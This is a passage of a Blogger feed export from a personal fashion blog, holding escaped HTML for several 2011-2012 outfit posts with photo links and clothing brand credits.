src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9N9lv-oH94QSEftBGRTfN8tqE8UilvhjtMf6j06BqN09CzdIjEjnATi8d_P6NA6HjZ6a5vLO4Retoa-pWrG9Fm8-BRGZ0bWMm5cJPnegJnyuIHtb4WrkPhrMMnXeBsRG-C4QMUitiHpLK\/s1600\/3.1.3.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYWrZ2R00pF1BfeGvEwtJFKXdjcQOmQR2fYkEQUdEW74nPXGh-5nB3fkSXX_4U-mvKenQElzxxvnVk4LEEPR5F1EJ3U6XjOOjqDmMxkZsiGUbhgpjhYSuCHcqSqQxvHbDuVlLhOWoblIZm\/s1600\/3.1.4.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" class=\"noshadow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYWrZ2R00pF1BfeGvEwtJFKXdjcQOmQR2fYkEQUdEW74nPXGh-5nB3fkSXX_4U-mvKenQElzxxvnVk4LEEPR5F1EJ3U6XjOOjqDmMxkZsiGUbhgpjhYSuCHcqSqQxvHbDuVlLhOWoblIZm\/s1600\/3.1.4.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjecRXakot6BBkAV8aTc-HZ4CHIqc02UKOZKBi6MpoZnc3cu4EKi2NxDfgmMJLKD2Py520N0jdTcqPXh0n_bLSWdBkTTPGT2adKeWKpyNO7unHVmMPYXtDqQ4jOF6RjJqA9mxi5KeOLe0sa\/s1600\/3.1.1.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" class=\"noshadow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjecRXakot6BBkAV8aTc-HZ4CHIqc02UKOZKBi6MpoZnc3cu4EKi2NxDfgmMJLKD2Py520N0jdTcqPXh0n_bLSWdBkTTPGT2adKeWKpyNO7unHVmMPYXtDqQ4jOF6RjJqA9mxi5KeOLe0sa\/s1600\/3.1.1.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOGW6prNPZntR_y1lGtreO_MxA6qWCsYD330inoqZOZ3_kftfo8bKbHjc46EbN08NkpyoPLlj0cNMQjY0DpAekqm3QNLFJ_lwoInk_0YQIbedMKHIzJDeQZteMt7OV6KJhA2JTpi3SmhAR\/s1600\/3.1.5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" class=\"noshadow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOGW6prNPZntR_y1lGtreO_MxA6qWCsYD330inoqZOZ3_kftfo8bKbHjc46EbN08NkpyoPLlj0cNMQjY0DpAekqm3QNLFJ_lwoInk_0YQIbedMKHIzJDeQZteMt7OV6KJhA2JTpi3SmhAR\/s1600\/3.1.5.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: 'Helvetica Neue', Arial, Helvetica, sans-serif;\"\u003EBlouse | \u003Cb\u003EZara\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: 'Helvetica Neue', Arial, Helvetica, sans-serif;\"\u003EJean Capris | \u003Cb\u003EExpress\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: 'Helvetica Neue', Arial, Helvetica, sans-serif;\"\u003EPlatforms | \u003Cb\u003EMichael Antonio\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: 'Helvetica Neue', Arial, Helvetica, sans-serif;\"\u003ECocktail Ring | \u003Cb\u003ETraci Lynn Jewelry\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: 'Helvetica Neue', Arial, Helvetica, sans-serif;\"\u003EVintage Clip-Ons\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: 'Helvetica Neue', Arial, Helvetica, sans-serif;\"\u003EBracelets | \u003Cb\u003EForever 21\u003C\/b\u003E | \u003Cb\u003ETarget\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: 'Helvetica Neue', Arial, Helvetica, sans-serif;\"\u003EWatch | \u003Cb\u003EAmerican Exchange\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: 'Helvetica Neue', Arial, Helvetica, sans-serif;\"\u003ELeather Pouch | \u003Cb\u003EAmerican Apparel\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: 'Helvetica Neue', Arial, Helvetica, sans-serif;\"\u003EAfro styled with \u003Cb\u003EShea Moisture \u003C\/b\u003EOrganic Shea Butter Reconstructive Elixir\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.myvicariouslyfe.com\/feeds\/7430769591637726612\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.myvicariouslyfe.com\/2012\/03\/back-to-nature.html#comment-form","title":"9 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2139435721168959439\/posts\/default\/7430769591637726612"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2139435721168959439\/posts\/default\/7430769591637726612"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.myvicariouslyfe.com\/2012\/03\/back-to-nature.html","title":"Back to Nature"}],"author":[{"name":{"$t":"Katrice L. Mines"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02490276544719760800"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikizaMRqOjeA1EzYUA85vwmlkfRyhBpPxMM-s9DGhhMp0Usx_VA0E_a4yXHYvaF5PFdpMI4p6o_94h4Vxm5UF4z-X6hTbZT-wSudgRoWwCakfL9ZC48DWn1tpwDPN02A\/s220\/12030500_10206601914539146_8309086658886739078_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTHl5flzWJruZEpKHMd3NveHxdRQ_Hlqxpgefnh7KEU59w0DtjlSpoPlZvT7sb6Cyb1CegbOQjLVQ9ajiS1MZNMj7sHlbAwPdhnowl22g4BNKy6j241E2UAM3kyzRE4kpMz0yW1xTV1GzG\/s72-c\/3.1.2.jpg","height":"72","width":"72"},"thr$total":{"$t":"9"}},{"id":{"$t":"tag:blogger.com,1999:blog-2139435721168959439.post-8876747768035203589"},"published":{"$t":"2012-01-23T20:52:00.000-05:00"},"updated":{"$t":"2012-03-02T16:40:49.615-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Express"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Forever 21"},{"scheme":"http://www.blogger.com/atom/ns#","term":"H and M"},{"scheme":"http://www.blogger.com/atom/ns#","term":"natural hair"},{"scheme":"http://www.blogger.com/atom/ns#","term":"street style"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Target"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TJ Maxx"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twist out"}],"title":{"type":"text","$t":"Stylish Approach"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EBy Katrice\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqH3WkJtgKMmjk1G__wdinb6O2PzScnsMCAs7wG_ZhvE48kEZrsrx-1o-oDqc3AncFhx_LLCItoGWP7lXCohILFD5LedEw0mDZeV98ZJsUoAjfE_kQXpU5fzlgocNWgRrXJb77J1Yb_KQK\/s1600\/MossimoLeopardShoe1.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" class=\"noshadow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqH3WkJtgKMmjk1G__wdinb6O2PzScnsMCAs7wG_ZhvE48kEZrsrx-1o-oDqc3AncFhx_LLCItoGWP7lXCohILFD5LedEw0mDZeV98ZJsUoAjfE_kQXpU5fzlgocNWgRrXJb77J1Yb_KQK\/s1600\/MossimoLeopardShoe1.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJzM4-BT3tYgriWJTmNMTxAbqR3izcKA6i-ruZLNkMJxjLPrK2FS623ZbCJ_ZG3VdsJ7gV6CQxDP-inriL06x7GjOxlz7et2P2VtpfCBwAqUSchh9D2oONcqgFG9PB2F67FRd_pJTLZVAA\/s1600\/Twistout1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" class=\"noshadow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJzM4-BT3tYgriWJTmNMTxAbqR3izcKA6i-ruZLNkMJxjLPrK2FS623ZbCJ_ZG3VdsJ7gV6CQxDP-inriL06x7GjOxlz7et2P2VtpfCBwAqUSchh9D2oONcqgFG9PB2F67FRd_pJTLZVAA\/s1600\/Twistout1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWIYchh1XNJ4UQqmIl4pxdbPEgJWe4NGo-jvh-YQKjNaX0nItrwePmytZnWEGNpxrZ5UnktvNZVIMvwIAnw6ji7S0bEpTsDumWVTPkkfx2Nmsvo0F7Ht_-msnYM3jyMkPkR9JdUnC4-XY-\/s1600\/StatementNecklaceandLeopard.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" class=\"noshadow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWIYchh1XNJ4UQqmIl4pxdbPEgJWe4NGo-jvh-YQKjNaX0nItrwePmytZnWEGNpxrZ5UnktvNZVIMvwIAnw6ji7S0bEpTsDumWVTPkkfx2Nmsvo0F7Ht_-msnYM3jyMkPkR9JdUnC4-XY-\/s1600\/StatementNecklaceandLeopard.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJwXC59v8ZPPRhGWntUrewEjWIcf-UZOgs7UrxhrsLlQjXG9sBIfbb16QcKd5sJtNS-MPN4m2LZzUoEl1HH1nIWLKCLmiVXxL1v66lkeanlEVwoTFP-Z4pZSs0YRqOmgZrHEKgphQS4j0M\/s1600\/MossimoLeopardShoe4.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" class=\"noshadow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJwXC59v8ZPPRhGWntUrewEjWIcf-UZOgs7UrxhrsLlQjXG9sBIfbb16QcKd5sJtNS-MPN4m2LZzUoEl1HH1nIWLKCLmiVXxL1v66lkeanlEVwoTFP-Z4pZSs0YRqOmgZrHEKgphQS4j0M\/s1600\/MossimoLeopardShoe4.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: 'Helvetica Neue', Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: 'Helvetica Neue', Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003ECardigan\u003C\/b\u003E\u0026nbsp;| Express\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: 'Helvetica Neue', Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003ET-shirt\u003C\/b\u003E\u0026nbsp;| Target\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: 'Helvetica Neue', Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003ESkirt\u003C\/b\u003E\u0026nbsp;| H\u0026amp;M\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: 'Helvetica Neue', Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003ERing\u003C\/b\u003E\u0026nbsp;| Traci Lynn Jewelry\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: 'Helvetica Neue', Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003EBracelets\u003C\/b\u003E\u0026nbsp;| Forever 21 \u0026amp; TJ Maxx\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: 'Helvetica Neue', Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003ENecklace\u003C\/b\u003E | Loehmann's\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.myvicariouslyfe.com\/feeds\/8876747768035203589\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.myvicariouslyfe.com\/2012\/01\/stylish-approach.html#comment-form","title":"9 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2139435721168959439\/posts\/default\/8876747768035203589"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2139435721168959439\/posts\/default\/8876747768035203589"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.myvicariouslyfe.com\/2012\/01\/stylish-approach.html","title":"Stylish Approach"}],"author":[{"name":{"$t":"Katrice L. Mines"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02490276544719760800"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikizaMRqOjeA1EzYUA85vwmlkfRyhBpPxMM-s9DGhhMp0Usx_VA0E_a4yXHYvaF5PFdpMI4p6o_94h4Vxm5UF4z-X6hTbZT-wSudgRoWwCakfL9ZC48DWn1tpwDPN02A\/s220\/12030500_10206601914539146_8309086658886739078_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqH3WkJtgKMmjk1G__wdinb6O2PzScnsMCAs7wG_ZhvE48kEZrsrx-1o-oDqc3AncFhx_LLCItoGWP7lXCohILFD5LedEw0mDZeV98ZJsUoAjfE_kQXpU5fzlgocNWgRrXJb77J1Yb_KQK\/s72-c\/MossimoLeopardShoe1.JPG","height":"72","width":"72"},"thr$total":{"$t":"9"}},{"id":{"$t":"tag:blogger.com,1999:blog-2139435721168959439.post-9021007196755616559"},"published":{"$t":"2011-10-24T15:20:00.000-04:00"},"updated":{"$t":"2011-10-24T20:44:43.694-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Express"}],"title":{"type":"text","$t":"Corporate Stripes"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EBy Katrice\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Helvetica Neue', Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMGnA4y-Rx-dXBaWXSQyabzXUOSDwJamz1Qav6a-x5Gdk3-75dLRgVgPZcXFCQNLPARt2gwL6Z24m_VrcYmLLux2ROc2WFvhIpttMvxQ3QRVYNepYKn5IGYqppthw5T_QUd1j5nDrn9xWq\/s1600\/Stripe3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMGnA4y-Rx-dXBaWXSQyabzXUOSDwJamz1Qav6a-x5Gdk3-75dLRgVgPZcXFCQNLPARt2gwL6Z24m_VrcYmLLux2ROc2WFvhIpttMvxQ3QRVYNepYKn5IGYqppthw5T_QUd1j5nDrn9xWq\/s1600\/Stripe3.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Helvetica Neue', Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgw2usXPh6S7bRsOVQurAhXGOngGICNklPUndnsdMLqDU-IbYGRx7uiSpHFJounlFs8-5q5rRkhKrDXBHhGH1uxDBfJEdV9AijB0E_fPqVV8e_fibtWV2wTuVa3VvqVNCmUaXz16WzItMBt\/s1600\/Stripe2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgw2usXPh6S7bRsOVQurAhXGOngGICNklPUndnsdMLqDU-IbYGRx7uiSpHFJounlFs8-5q5rRkhKrDXBHhGH1uxDBfJEdV9AijB0E_fPqVV8e_fibtWV2wTuVa3VvqVNCmUaXz16WzItMBt\/s1600\/Stripe2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Helvetica Neue', Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003EStriped Tee | Bitten \u0026nbsp;\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Helvetica Neue', Arial, Helvetica, sans-serif;\"\u003ESkirt | Merona\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Helvetica Neue', Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Helvetica Neue', Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQZJtfjsMUM0T43ifRS4Wzy6YONqS4X5kUYv9ytFMEaTR4ZBqR-OiL0qH-hOjJIlqY1HMlY5ZLbM4f8e84QnvyZpsnyJMXnyBBKulbUgq2Ubs-IcLraenT7CPwzEOd1Q05HFrHRM1nRoYB\/s1600\/Stripe1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQZJtfjsMUM0T43ifRS4Wzy6YONqS4X5kUYv9ytFMEaTR4ZBqR-OiL0qH-hOjJIlqY1HMlY5ZLbM4f8e84QnvyZpsnyJMXnyBBKulbUgq2Ubs-IcLraenT7CPwzEOd1Q05HFrHRM1nRoYB\/s1600\/Stripe1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Helvetica Neue', Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003EWool Blazer | Express \u0026nbsp; \u0026nbsp;Collar Necklace | Loehmann's \u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwraQsj8WkHcd8wuJX1-w6LIMoAQapwFQmx-kmoy7oTs4P8Atqs9ggVdCvZo7WD6k2tqVaJNFReEuEbOHZj9pr_bjs3727RLIKd-GFKLlD2qX4k54d-Lbtx4Nb1hovPqoNK8cCifGcHzfx\/s1600\/Stripe4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwraQsj8WkHcd8wuJX1-w6LIMoAQapwFQmx-kmoy7oTs4P8Atqs9ggVdCvZo7WD6k2tqVaJNFReEuEbOHZj9pr_bjs3727RLIKd-GFKLlD2qX4k54d-Lbtx4Nb1hovPqoNK8cCifGcHzfx\/s1600\/Stripe4.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Helvetica Neue', Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003ERhinestone ring | Ashley Stewart\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.myvicariouslyfe.com\/feeds\/9021007196755616559\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.myvicariouslyfe.com\/2011\/10\/corporate-stripes.html#comment-form","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2139435721168959439\/posts\/default\/9021007196755616559"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2139435721168959439\/posts\/default\/9021007196755616559"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.myvicariouslyfe.com\/2011\/10\/corporate-stripes.html","title":"Corporate Stripes"}],"author":[{"name":{"$t":"Katrice L. Mines"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02490276544719760800"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikizaMRqOjeA1EzYUA85vwmlkfRyhBpPxMM-s9DGhhMp0Usx_VA0E_a4yXHYvaF5PFdpMI4p6o_94h4Vxm5UF4z-X6hTbZT-wSudgRoWwCakfL9ZC48DWn1tpwDPN02A\/s220\/12030500_10206601914539146_8309086658886739078_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMGnA4y-Rx-dXBaWXSQyabzXUOSDwJamz1Qav6a-x5Gdk3-75dLRgVgPZcXFCQNLPARt2gwL6Z24m_VrcYmLLux2ROc2WFvhIpttMvxQ3QRVYNepYKn5IGYqppthw5T_QUd1j5nDrn9xWq\/s72-c\/Stripe3.jpg","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-2139435721168959439.post-6170775326912299580"},"published":{"$t":"2011-03-25T16:03:00.001-04:00"},"updated":{"$t":"2011-03-25T16:04:07.860-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Express"}],"title":{"type":"text","$t":"{Quickie} Shop Express: 